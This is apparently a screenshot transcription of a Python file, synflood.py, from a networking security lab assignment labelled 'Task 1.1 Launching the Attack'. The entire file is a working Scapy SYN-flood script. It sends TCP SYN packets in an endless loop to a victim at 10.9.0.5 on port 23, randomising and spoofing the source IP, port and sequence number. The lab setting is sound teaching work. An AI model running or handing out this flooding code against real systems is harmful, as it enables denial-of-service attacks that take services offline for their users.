 Open
synflood.py
~/Documents/Lab4 001/volumes
1 #!/usr/bin/env python3
2
3 # ------Task 1.1--- Launching the Attack -----
4
5 from scapy.all import IP, TCP, send
6 from ipaddress import IPv4Address
7 from random import getrandbits
8
9 ip = IP(dst="10.9.0.5") #victim
10 tcp = TCP(dport=23, flags='S')
11 pkt = ip/tcp
12
13 while True:
14   pkt[IP].src = str(IPv4Address(getrandbits(32))) # source ip
15   pkt[TCP].sport = getrandbits(16) # source port
16   pkt[TCP].seq = getrandbits(32) # sequence number
17   send(pkt, iface = 'br-6dbb49d469fe', verbose = 0)